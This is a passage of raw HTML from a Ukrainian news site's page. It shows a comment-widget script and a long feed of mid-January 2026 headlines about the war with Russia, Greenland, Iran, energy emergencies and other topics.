                     <h3 style="text-align:left;"><a href="/blognews/1768406452-u-zsu-rozpovili-dlya-chogo-rosiyani-hochut-zahopiti-stepnogirsk.html">У ЗСУ розповіли, для чого росіяни хочуть захопити Степногірськ</a></h3>
                     <p class="meta">14.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768381901-v-dshv-rozpovili-yak-zminilasya-taktika-armiyi-rf-na-pokrovskomu.html">
                                                    <img src="//uainfo.org/static/img/4/3/43svo_1_10_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768381901-v-dshv-rozpovili-yak-zminilasya-taktika-armiyi-rf-na-pokrovskomu.html">В ДШВ розповіли, як змінилася тактика армії РФ на Покровському напрямку</a></h3>
                     <p class="meta">14.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768299877-shturmuyut-u-moroz-na-mototsiklah-na-limanskomu-napryamku.html">
                                                    <img src="//uainfo.org/static/img/4/_/4___818_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768299877-shturmuyut-u-moroz-na-mototsiklah-na-limanskomu-napryamku.html">Штурмують у мороз на мотоциклах: на Лиманському напрямку окупантів знищують у промислових масштабах</a></h3>
                     <p class="meta">13.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '493093', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:55</time>
                    <h3><a href="/blognews/1768390967-82-richnogo-hulio-iglesiasa-zvinuvatili-v-seksualnomu-nasilstvi.html" style="">82-річного Хуліо Іглесіаса звинуватили в сексуальному насильстві та домаганнях</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">337</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768390967-82-richnogo-hulio-iglesiasa-zvinuvatili-v-seksualnomu-nasilstvi.html#mc-container" data-cackle-channel="532435" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:00</time>
                    <h3><a href="/blognews/1768395491-zoyi-saldana-stala-naykasovishoyu-aktorkoyu-vsih-chasiv-pislya.html" style="">Зої Салдана стала найкасовішою акторкою всіх часів після виходу нової частини "Аватара"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">420</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768395491-zoyi-saldana-stala-naykasovishoyu-aktorkoyu-vsih-chasiv-pislya.html#mc-container" data-cackle-channel="532441" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:52</time>
                    <h3><a href="/blognews/1768409269-daniya-perekinula-viyskovu-tehniku-ta-peredoviy-zagin.html" style="">Данія перекинула військову техніку та передовий загін до Гренландії — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">157</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768409269-daniya-perekinula-viyskovu-tehniku-ta-peredoviy-zagin.html#mc-container" data-cackle-channel="532458" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768387854-na-znamenitomu-portreti-annu-boleyn-navmisno-zrobili-shozhoyu.html" style="">На знаменитому портреті Анну Болейн навмисно зробили схожою на власну дочку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">307</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768387854-na-znamenitomu-portreti-annu-boleyn-navmisno-zrobili-shozhoyu.html#mc-container" data-cackle-channel="532429" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:14</time>
                    <h3><a href="/blognews/1768411297-tsini-na-benzin-ta-dizel-v-ukrayini-ekspert-dav-prognoz.html" style="">Ціни на бензин та дизель в Україні: експерт дав прогноз</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">250</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768411297-tsini-na-benzin-ta-dizel-v-ukrayini-ekspert-dav-prognoz.html#mc-container" data-cackle-channel="532460" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:00</time>
                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html" style="font-weight: bold;">Надзвичайний стан в енергетиці: що це означає та які зміни чекають українців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">563</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html#mc-container" data-cackle-channel="532464" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:51</time>
                    <h3><a href="/blognews/1768408559-ukrayina-mozhe-povnistyu-zupiniti-eksport-sonyashnikovoyi-oliyi.html" style="">Україна може повністю зупинити експорт соняшникової олії через порти</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">152</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768408559-ukrayina-mozhe-povnistyu-zupiniti-eksport-sonyashnikovoyi-oliyi.html#mc-container" data-cackle-channel="532457" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1768419798-uspishna-operatsiya-sbs-za-48-godin-znishcheno-shist-rosiyskih.html" style="">Успішна операція СБС: за 48 годин знищено шість російських ЗРК у тилу ворога</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">221</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768419798-uspishna-operatsiya-sbs-za-48-godin-znishcheno-shist-rosiyskih.html#mc-container" data-cackle-channel="532465" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1768387478-nemae-opalennya-i-holodno-spati-shcho-robiti-shchob-ne-merznuti.html" style="">Немає опалення і холодно спати: що робити, щоб не мерзнути вночі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">294</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768387478-nemae-opalennya-i-holodno-spati-shcho-robiti-shchob-ne-merznuti.html#mc-container" data-cackle-channel="532427" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1768406863-u-mariupoli-perestrilyalis-rosiyski-soldati-ta-kadirivtsi.html" style="">У Маріуполі перестрілялись російські солдати та кадирівці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">401</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768406863-u-mariupoli-perestrilyalis-rosiyski-soldati-ta-kadirivtsi.html#mc-container" data-cackle-channel="532455" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:02</time>
                    <h3><a href="/blognews/1768402709-vse-shcho-treba-znati-pro-tsukor---likar-dietolog-.html" style="">Все, що треба знати про цукор, - лікар-дієтолог </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">287</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768402709-vse-shcho-treba-znati-pro-tsukor---likar-dietolog-.html#mc-container" data-cackle-channel="532451" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:49</time>
                    <h3><a href="/blognews/1768407940-yak-chasto-rf-mozhe-vlashtovuvati-masovani-udari-po-ukrayini-.html" style="">Як часто РФ може влаштовувати масовані удари по Україні: відповідь Жданова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">217</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768407940-yak-chasto-rf-mozhe-vlashtovuvati-masovani-udari-po-ukrayini-.html#mc-container" data-cackle-channel="532456" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1768386994-minimum-z-chasiv-gagarina-u-rosiyi-zafiksuvali-rekordne.html" style="">Мінімум з часів Гагаріна: у Росії зафіксували рекордне скорочення кількості космічних пусків, - ЦПД</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">94</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768386994-minimum-z-chasiv-gagarina-u-rosiyi-zafiksuvali-rekordne.html#mc-container" data-cackle-channel="532425" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:14</time>
                    <h3><a href="/blognews/1768413994-pravila-komendantskoyi-godini-v-ukrayini-zminyat-na-tli.html" style="font-weight: bold;">Правила комендантської години в Україні змінять на тлі морозів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">354</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768413994-pravila-komendantskoyi-godini-v-ukrayini-zminyat-na-tli.html#mc-container" data-cackle-channel="532463" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1768394645--morozi-dominuvatimut-nayblizhchim-chasom-natalka-didenko.html" style="">"Морози домінуватимуть найближчим часом". Наталка Діденко розповіла, якою завтра буде погода</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">337</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768394645--morozi-dominuvatimut-nayblizhchim-chasom-natalka-didenko.html#mc-container" data-cackle-channel="532439" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:52</time>
                    <h3><a href="/blognews/1768413144-ukrayina-zaprovadzhue-rezhim-nadzvichaynoyi-situatsiyi-v-energetitsi.html" style="font-weight: bold;">Україна запроваджує режим надзвичайної ситуації в енергетиці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">362</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768413144-ukrayina-zaprovadzhue-rezhim-nadzvichaynoyi-situatsiyi-v-energetitsi.html#mc-container" data-cackle-channel="532462" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:36</time>
                    <h3><a href="/blognews/1768411723-ssha-mozhut-atakuvati-iran-protyagom-24-godin-tegeran-nalashtovaniy.html" style="">США можуть атакувати Іран протягом 24 годин: що відбувається</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">294</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768411723-ssha-mozhut-atakuvati-iran-protyagom-24-godin-tegeran-nalashtovaniy.html#mc-container" data-cackle-channel="532461" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1768386585-ne-hotila-zalishati-rf-u-evropeyskoyi-kompaniyi-putin-vidibrav.html" style="">Не хотіла залишати РФ: у європейської компанії Путін відібрав чотири заводи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">594</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768386585-ne-hotila-zalishati-rf-u-evropeyskoyi-kompaniyi-putin-vidibrav.html#mc-container" data-cackle-channel="532424" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:16</time>
                    <h3><a href="/blognews/1768409628-vtrati-rosiyi-na-fronti-nablizhayutsya-do-tochki-perelomu-.html" style="">Втрати Росії на фронті наближаються до точки перелому, - Business Inside</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">642</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768409628-vtrati-rosiyi-na-fronti-nablizhayutsya-do-tochki-perelomu-.html#mc-container" data-cackle-channel="532459" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1768401901-bazhannya-trampa-zahopiti-grenlandiyu-pidtrimuyut-lishe-17-.html" style="">Бажання Трампа захопити Гренландію підтримують лише 17% американців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">105</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768401901-bazhannya-trampa-zahopiti-grenlandiyu-pidtrimuyut-lishe-17-.html#mc-container" data-cackle-channel="532450" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:50</time>
                    <h3><a href="/blognews/1768405558-tramp-vimagae-vid-daniyi-zabiratisya-z-grenlandiyi-.html" style="">Трамп вимагає від Данії "забиратися з Гренландії"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">279</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768405558-tramp-vimagae-vid-daniyi-zabiratisya-z-grenlandiyi-.html#mc-container" data-cackle-channel="532453" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768397523-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-14-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 14 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">4551</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768397523-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-14-sichnya.html#mc-container" data-cackle-channel="532445" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:14</time>
                    <h3><a href="/blognews/1768406452-u-zsu-rozpovili-dlya-chogo-rosiyani-hochut-zahopiti-stepnogirsk.html" style="">У ЗСУ розповіли, для чого росіяни хочуть захопити Степногірськ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">170</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768406452-u-zsu-rozpovili-dlya-chogo-rosiyani-hochut-zahopiti-stepnogirsk.html#mc-container" data-cackle-channel="532454" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1768386171--odnorazovi-diversanti-rf-siyut-haos-v-evropi-ta-pidrivayut.html" style="">"Одноразові" диверсанти РФ сіють хаос в Європі та підривають підтримку України, - The Times</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">318</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768386171--odnorazovi-diversanti-rf-siyut-haos-v-evropi-ta-pidrivayut.html#mc-container" data-cackle-channel="532422" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1768390323-frantsiya-vidkrie-konsulstvo-u-grenlandiyi.html" style="">Франція відкриє консульство у Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768390323-frantsiya-vidkrie-konsulstvo-u-grenlandiyi.html#mc-container" data-cackle-channel="532434" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1768385827-rosiya-ne-mae-efektivnoyi-protidiyi-balistichnim-raketam-.html" style="">Росія не має ефективної протидії балістичним ракетам, — військовий аналітик</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">250</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768385827-rosiya-ne-mae-efektivnoyi-protidiyi-balistichnim-raketam-.html#mc-container" data-cackle-channel="532420" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1768318159--buti-batkami-osoblivoyi-ditini-tse-shchodenna-borotba-.html" style="">"Бути батьками особливої дитини – це щоденна боротьба": родині потрібна допомога! </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">286</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768318159--buti-batkami-osoblivoyi-ditini-tse-shchodenna-borotba-.html#mc-container" data-cackle-channel="532377" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1768384878-uryad-rf-oprilyudniv-zvit-z-rekordnim-padinnyam-tsini-na-rosiysku.html" style="">Уряд РФ оприлюднив звіт з рекордним падінням ціни на російську нафту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">289</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768384878-uryad-rf-oprilyudniv-zvit-z-rekordnim-padinnyam-tsini-na-rosiysku.html#mc-container" data-cackle-channel="532418" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:46</time>
                    <h3><a href="/blognews/1768395066-tramp-nato-stane-silnishim-yakshcho-ssha-keruvatimut-grenlandieyu.html" style="">Трамп: НАТО стане сильнішим, якщо США керуватимуть Гренландією</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">59</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768395066-tramp-nato-stane-silnishim-yakshcho-ssha-keruvatimut-grenlandieyu.html#mc-container" data-cackle-channel="532440" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:40</time>
                    <h3><a href="/blognews/1768401658-ssha-prizupinyayut-vidachu-viz-gromadyanam-75-krayin-zokrema.html" style="font-weight: bold;">США призупиняють видачу віз громадянам 75 країн, зокрема Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">320</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768401658-ssha-prizupinyayut-vidachu-viz-gromadyanam-75-krayin-zokrema.html#mc-container" data-cackle-channel="532449" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:35</time>
                    <h3><a href="/blognews/1768400713-prezident-ukrayini-proviv-naradu-iz-novim-ministrom-oboroni-golovne.html" style="">Президент України провів нараду із новим міністром оборони: "Головне – захист неба"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768400713-prezident-ukrayini-proviv-naradu-iz-novim-ministrom-oboroni-golovne.html#mc-container" data-cackle-channel="532448" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1768384591-rf-zalishitsya-lishe-z-kndr-ekspert-poyasniv-vazhlivist-protestiv.html" style="">РФ залишиться лише з КНДР: експерт пояснив важливість протестів в Ірані</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">212</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768384591-rf-zalishitsya-lishe-z-kndr-ekspert-poyasniv-vazhlivist-protestiv.html#mc-container" data-cackle-channel="532417" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:22</time>
                    <h3><a href="/blognews/1768400303-400-bagatopoverhovih-budinkiv-kieva-zalishayutsya-bez-opalennya-.html" style="">400 багатоповерхових будинків Києва залишаються без опалення. Частині з них тепло планують подати сьогодні до вечора, – Кличко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">55</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768400303-400-bagatopoverhovih-budinkiv-kieva-zalishayutsya-bez-opalennya-.html#mc-container" data-cackle-channel="532447" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1768388461-zmi-nazvali-chotiri-stsenariyi-vtruchannya-trampa-v-situatsiyu.html" style="">ЗМІ назвали чотири сценарії втручання Трампа в ситуацію в Ірані</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">134</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768388461-zmi-nazvali-chotiri-stsenariyi-vtruchannya-trampa-v-situatsiyu.html#mc-container" data-cackle-channel="532430" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:07</time>
                    <h3><a href="/blognews/1768399706-rubio-doruchili-pidgotuvati-propozitsiyu-pro-kupivlyu-grenlandiyi-.html" style="">Рубіо доручили підготувати пропозицію про купівлю Гренландії: NBC дізнався суму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">282</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768399706-rubio-doruchili-pidgotuvati-propozitsiyu-pro-kupivlyu-grenlandiyi-.html#mc-container" data-cackle-channel="532446" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1768383760-ispaniya-peredast-ukrayini-radar-yakiy-bachit-vse-u-nebi-.html" style="">Іспанія передасть Україні радар, який бачить все у небі, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">196</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768383760-ispaniya-peredast-ukrayini-radar-yakiy-bachit-vse-u-nebi-.html#mc-container" data-cackle-channel="532415" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1768390100-ssha-rekomenduvali-chastini-viyskovih-terminovo-pokinuti.html" style="">США рекомендували частині військових терміново покинути базу у Катарі, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">122</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768390100-ssha-rekomenduvali-chastini-viyskovih-terminovo-pokinuti.html#mc-container" data-cackle-channel="532433" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:35</time>
                    <h3><a href="/blognews/1768397224-lavrov-ne-otsiniv-ideyu-makrona-pogovoriti-z-putinim.html" style="">Лавров не оцінив ідею Макрона поговорити з Путіним</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">151</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768397224-lavrov-ne-otsiniv-ideyu-makrona-pogovoriti-z-putinim.html#mc-container" data-cackle-channel="532444" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1768383378-rosiyski-stribuni-z-tramplina-propustyat-olimpiadu-2026.html" style="">Російські стрибуни з трампліна пропустять Олімпіаду-2026 через проблеми з візами в Європі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
